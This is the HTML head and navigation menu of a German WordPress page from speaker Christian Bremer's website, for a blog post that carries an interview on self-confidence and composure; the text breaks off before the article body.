

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christian-bremer.de/selbstbewusste-gelassenheit/
body_size: 20516
content:
<!doctype html>
<html lang="de-DE">
    <head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="shortcut icon" href="https://christian-bremer.de/wp-content/themes/bremer_2020/favicon.png" type="image/x-icon"/>
        
        <title>Christian Bremer</title>
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Selbstbewusste Gelassenheit - Christian Bremer</title>
	<link rel="canonical" href="https://christian-bremer.de/selbstbewusste-gelassenheit/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Selbstbewusste Gelassenheit - Christian Bremer" />
	<meta property="og:description" content="Interview mit Bettina Stackelberg, Expertin für Selbstbewusstsein Frau Stackelberg, glauben Sie, dass es selbstbewusste Menschen leichter haben, gelassen zu sein? Ich glaube das nicht nur, ich bin..." />
	<meta property="og:url" content="https://christian-bremer.de/selbstbewusste-gelassenheit/" />
	<meta property="og:site_name" content="Christian Bremer" />
	<meta property="article:published_time" content="2016-11-17T17:42:09+00:00" />
	<meta property="article:modified_time" content="2017-12-05T10:33:55+00:00" />
	<meta property="og:image" content="https://christian-bremer.de/wp-content/uploads/2016/06/Fotolia_56703513_XS_copyright.jpg" />
	<meta property="og:image:width" content="508" />
	<meta property="og:image:height" content="266" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Christian Bremer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Christian Bremer" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="7 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/#article","isPartOf":{"@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/"},"author":{"name":"Christian Bremer","@id":"https://christian-bremer.de/#/schema/person/8e83285514d30493a48eec5e0ae0c950"},"headline":"Selbstbewusste Gelassenheit","datePublished":"2016-11-17T17:42:09+00:00","dateModified":"2017-12-05T10:33:55+00:00","mainEntityOfPage":{"@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/"},"wordCount":1314,"commentCount":0,"image":{"@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/#primaryimage"},"thumbnailUrl":"https://christian-bremer.de/wp-content/uploads/2016/06/Fotolia_56703513_XS_copyright.jpg","articleSection":["Blog"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://christian-bremer.de/selbstbewusste-gelassenheit/#respond"]}]},{"@type":"WebPage","@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/","url":"https://christian-bremer.de/selbstbewusste-gelassenheit/","name":"Selbstbewusste Gelassenheit - Christian Bremer","isPartOf":{"@id":"https://christian-bremer.de/#website"},"primaryImageOfPage":{"@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/#primaryimage"},"image":{"@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/#primaryimage"},"thumbnailUrl":"https://christian-bremer.de/wp-content/uploads/2016/06/Fotolia_56703513_XS_copyright.jpg","datePublished":"2016-11-17T17:42:09+00:00","dateModified":"2017-12-05T10:33:55+00:00","author":{"@id":"https://christian-bremer.de/#/schema/person/8e83285514d30493a48eec5e0ae0c950"},"breadcrumb":{"@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://christian-bremer.de/selbstbewusste-gelassenheit/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/#primaryimage","url":"https://christian-bremer.de/wp-content/uploads/2016/06/Fotolia_56703513_XS_copyright.jpg","contentUrl":"https://christian-bremer.de/wp-content/uploads/2016/06/Fotolia_56703513_XS_copyright.jpg","width":508,"height":266},{"@type":"BreadcrumbList","@id":"https://christian-bremer.de/selbstbewusste-gelassenheit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://christian-bremer.de/"},{"@type":"ListItem","position":2,"name":"Selbstbewusste Gelassenheit"}]},{"@type":"WebSite","@id":"https://christian-bremer.de/#website","url":"https://christian-bremer.de/","name":"Christian Bremer","description":"Vortrag und Seminar zu Stressmanagement, Gelassenheit und Mentale Stärke","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://christian-bremer.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://christian-bremer.de/#/schema/person/8e83285514d30493a48eec5e0ae0c950","name":"Christian Bremer","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://christian-bremer.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/74b26deb2346bf57289f10365f5ae834ead69b9463231fc17abe9d4797b183ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/74b26deb2346bf57289f10365f5ae834ead69b9463231fc17abe9d4797b183ec?s=96&d=mm&r=g","caption":"Christian Bremer"},"url":"https://christian-bremer.de/author/cbremer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Christian Bremer &raquo; Kommentar-Feed zu Selbstbewusste Gelassenheit" href="https://christian-bremer.de/selbstbewusste-gelassenheit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christian-bremer.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='order-style-css' href='https://christian-bremer.de/wp-content/plugins/schettke-seminars/css/order.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christian-bremer.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://christian-bremer.de/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bremer-css' href='https://christian-bremer.de/wp-content/themes/bremer_2020/css/bremer.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js?ver=1" id="jquery_custom-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://christian-bremer.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#337d98","button_1_button_hover":"#29647a","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#337d98","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#337d98","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/christian-bremer.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christian-bremer.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js?ver=1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://christian-bremer.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christian-bremer.de/wp-json/wp/v2/posts/2620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christian-bremer.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://christian-bremer.de/?p=2620' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christian-bremer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristian-bremer.de%2Fselbstbewusste-gelassenheit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christian-bremer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristian-bremer.de%2Fselbstbewusste-gelassenheit%2F&#038;format=xml" />
        <!-- MailerLite Universal -->
        <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
                .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
                n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '710163');
            ml('enablePopups', true);
        </script>
        <!-- End MailerLite Universal -->
                <script>
            (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
            .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
            n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
            (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
            ml('account', '710163');
        </script>
    </head>
    <body>
        <header>
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-sm-2 col-8">
                        <a href="https://christian-bremer.de">
                            <div class="logo"></div>
                        </a>
                    </div>
                    <div class="col-sm-10 col-4">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <button class="navbar-toggler collapsed ml-auto" type="button" data-toggle="collapse" data-target="#navbarMain" aria-controls="navbarMain" aria-expanded="false" aria-label="Toggle navigation">
                                <div class="menu-icon">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </button>
                            <div class="collapse navbar-collapse" id="navbarMain">
                                <ul id="menu-hauptmenue" class="navbar-nav ml-auto  "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2080 nav-item"><a title="Christian Bremer" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2080">Christian Bremer</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2080" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079 nav-item"><a title="Profil" href="https://christian-bremer.de/christian-bremer/" class="dropdown-item">Profil</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012 nav-item"><a title="Teilnehmerstimmen" href="https://christian-bremer.de/christian-bremer/teilnehmerstimmen/" class="dropdown-item">Teilnehmerstimmen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481 nav-item"><a title="Kundenstimmen" href="https://christian-bremer.de/auswahl-persoenlicher-referenzen/" class="dropdown-item">Kundenstimmen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887 nav-item"><a title="Weitere Kunden" href="https://christian-bremer.de/referenzen/" class="dropdown-item">Weitere Kunden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 nav-item"><a title="Meine 10 Prinzipien der Gelassenheit" href="https://christian-bremer.de/10-prinzipien-der-gelassenheit/" class="dropdown-item">Meine 10 Prinzipien der Gelassenheit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396 nav-item"><a title="Woran ich glaube" href="https://christian-bremer.de/woran-ich-glaube/" class="dropdown-item">Woran ich glaube</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2731 nav-item"><a title="11 gute Gründe" href="https://christian-bremer.de/christian-bremer/33-gute-gruende/" class="dropdown-item">11 gute Gründe</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670 nav-item"><a title="Bücher" href="https://christian-bremer.de/buecher/" class="dropdown-item">Bücher</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8504 nav-item"><a title="Aktuelle Fallstudie 2025" href="https://christian-bremer.de/aktuelle-fallstudie/" class="dropdown-item">Aktuelle Fallstudie 2025</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2020 nav-item"><a title="Themen" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2020">Themen</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2020" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021 nav-item"><a title="Schluss mit Frust und Ärger" href="https://christian-bremer.de/vortrage/" class="dropdown-item">Schluss mit Frust und Ärger</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8910 nav-item"><a title="Burnout stoppen" href="https://christian-bremer.de/info_m5/" class="dropdown-item">Burnout stoppen</a></li>
